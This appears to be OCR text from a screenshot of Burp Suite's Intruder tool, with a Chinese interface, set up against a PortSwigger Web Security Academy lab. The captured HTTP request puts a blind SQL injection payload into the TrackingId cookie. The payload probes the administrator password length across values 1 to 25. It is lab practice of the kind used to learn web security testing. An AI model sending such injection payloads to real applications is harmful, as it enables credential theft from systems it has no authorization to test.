 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 3
Sniper攻击 开始攻击
目标 https://0ae8006b04cf15af80af585300d500dd.web-security-academy.net 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET / HTTP/2
2 Host: 0ae8006b04cf15af80af585300d500dd.web-security-academy.net
3 Cookie: TrackingId=OeHk1MFTZ8jXmDyO' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)=§1§)='a; session=z9ghLICDpsXOH4JFlsMMbgDHpOguOUzu
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Search 1高亮 1 个payload 位置? 长度:948
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 0
请求数量: 0
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 25
步骤: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 0
小数最小位数: 0
小数最大位数: 0
示例
0
0
Payload处理
§ payload
资源池
设置
英 拼